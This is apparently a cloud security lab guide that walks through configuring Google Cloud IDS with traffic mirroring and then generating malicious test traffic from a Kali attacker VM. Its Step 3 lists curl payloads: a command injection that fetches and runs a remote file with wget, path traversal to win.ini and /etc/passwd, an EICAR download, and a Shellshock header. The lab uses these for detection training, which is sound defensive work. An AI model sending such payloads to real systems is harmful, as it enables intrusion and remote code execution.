
In Google Cloud, go to Network Security → Cloud IDS.
An IDS endpoint is created for you for this lab. The endpoint can take up to 20 minutes to finish provisioning. -
Click the endpoint
cloud-ids-endpointto view more information about its configuration.The endpoint is attached to the panw-trust-vpcand is configured to log all traffic and to alert on threats with a severity level ofInformationalor higher.



Step 2. Configure a traffic mirroring policy
A traffic mirroring policy selects the type of traffic to send to the Cloud IDS endpoint for inspection.
-
On the
cloud-ids-endpoint, click Attach. -
Enter a
namefor the policy andenablepolicy enforcement. Click Next. -
Select
All Subnetsfor the mirrored source. Click Next. -

Select
Mirror all traffic (default). Click Submit.This policy will mirror all traffic across the trust network to the Cloud IDS endpoint for inspection.
Click Check my progress to verify the objective.
Step 3. Generate malicious traffic
Generate malicious traffic from the attacker VM to a victim VM. This traffic is sent by the mirroring policy to the Cloud IDS endpoint for inspection.
-
If your session timed out, SSH to the
attackerVM in Cloud Shell (Password:kali).ssh kali@{{{project_0.startup_script.vmseries_nic0_ip|pending}}} -
On the
attacker, make several requests to thejenkinsservice.curl http://192.168.11.4:8080/?[1-10] Later in the lab, we will search for this request in the Cloud IDS traffic logs. -
Run the following
curlrequests to simulate malicious traffic within thetrustnetwork boundary.curl "http://192.168.11.20/weblogin.cgi?username=admin';cd /tmp;wget http://123.123.123.123/evil;sh evil;rm evil" curl http://192.168.11.20/?item=../../../../WINNT/win.ini curl http://192.168.11.20/eicar.file curl http://192.168.11.20/cgi-bin/../../../..//bin/cat%20/etc/passwd curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://192.168.11.20/cgi-bin/test-critical echo done ## curl "http://192.168.11.20/weblogin.cgi?username=admin';cd /tmp;wget http://123.123.123.123/evil;sh evil;rm evil" <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx/1.14.2</center> </body> </html> ## curl http://192.168.11.20/?item=../../../../WINNT/win.ini <!DOCTYPE html> <html> <head> <title>Welcome to nginx!</title> <style> body { width: 35em; margin: 0 auto; font-family: Tahoma, Verdana, Arial, sans-serif; } </style> </head> <body> <h1>Welcome to nginx!</h1> <p>If you see this page, the nginx web server is successfully installed and working. Further configuration is required.</p> <p>For online documentation and support please refer to <a href="http://nginx.org/">nginx.org</a>.<br/> Commercial support is available at <a href="http://nginx.com/">nginx.com</a>.</p> <p><em>Thank you for using nginx.</em></p> </body> </html> ## curl http://192.168.11.20/eicar.file X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H* ## curl http://192.168.11.20/cgi-bin/../../../..//bin/cat%20/etc/passwd <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx/1.14.2</center> </body> </html> 